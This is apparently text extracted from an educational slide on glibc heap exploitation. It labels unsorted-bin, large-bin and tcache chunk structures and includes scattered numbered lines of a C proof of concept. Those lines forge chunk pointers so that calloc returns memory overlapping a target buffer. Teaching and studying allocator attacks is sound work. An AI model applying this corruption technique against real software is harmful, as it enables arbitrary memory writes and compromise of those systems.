 alloc_size
0x162
unsorted_chunk
prev_size
0x4f1
unsorted_bin
fd
(0x1733260)
bk
shift_amount=2
....
merge_prevent_chunk
prev_size
0x21
fd
bk
large_chunk
prev_size
0x4e1
large_bin
fd
bk
fd_nextsize
bk_nextsize
....
merge_prevent_chunk
prev_size
0x21
fd
bk
target
....
unsorted bin
bk
fd
bk
unsorted_chunk
fd
largebin[2]
bk
fd
bk
large_chunk
fd
bk
tcache[21]
tcache[6]
chunk_tcache6->fd
tcache[5]
chunk_tcache5->fd
tcache[4]
chunk_tcache4->fd
tcache[3]
chunk_tcache3->fd
tcache[2]
chunk_tcache2->fd
tcache[1]
chunk_tcache1->fd
tcache[0]
chunk_tcache0->fd
NULL
34 char target[0x60];
73 unsorted_bin = malloc ( 0x4e8 );
76 malloc ( 0x18 );
99 int shift_amount = get_shift_amount(unsorted_bin);
102 size_t alloc_size = ((size_t)unsorted_bin) >> (8 * shift_amount);
103 if(alloc_size < 0x10){
106 exit(1);
107 }
108 alloc_size = (alloc_size & 0xFFFFFFFFE) - 0x10;
132 if((alloc_size & 0x8) != 0 || (((alloc_size & 0x4) == 0x4) && ((alloc_size & 0x2) != 0x2))) {
137 return 1;
138 }
142 if(alloc_size < 0x410) {
148 for(int i = 0; i < 7; i++){
149 tcaches[i] = malloc(alloc_size);
150 }
151 for(int i = 0; i < 7; i++){
152 free(tcaches[i]);
153 }
154 }
159 large_bin = malloc ( 0x4d8 );
161 malloc ( 0x18 );
164 free ( large_bin );
165 free ( unsorted_bin );
168 unsorted_bin = malloc(0x4e8);
169 free(unsorted_bin);
187 fake_chunk = target - 0x10;
204 ((size_t *)unsorted_bin)[1] = (size_t)fake_chunk;
207 (( size_t *) large_bin )[1] = (size_t)fake_chunk + 8;
245 (( size_t *) large_bin )[3] = (size_t)fake_chunk - 0x18 - shift_amount;
278 ptr = calloc(alloc_size, 1);